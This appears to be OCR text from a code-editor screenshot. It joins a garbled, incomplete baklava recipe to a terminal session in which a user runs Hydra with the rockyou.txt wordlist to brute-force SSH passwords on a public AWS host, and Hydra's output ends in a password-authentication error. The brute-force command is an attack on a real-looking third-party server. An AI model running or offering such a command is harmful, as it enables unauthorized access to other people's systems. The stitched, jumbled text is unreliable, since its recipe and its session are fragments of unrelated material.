 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a 2 Tbsp. sugar
mixture of:
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-117:~$ date
Tue Nov  5 19:16:16 UTC 2024
ubuntu@ip-10-192-11-117:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-6-35-38.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-05 19:16:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-6-35-38.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.133:22/ does not support password authentication.
ubuntu@ip-10-192-11-117:~$
ubuntu@ip-10-192-11-117:~$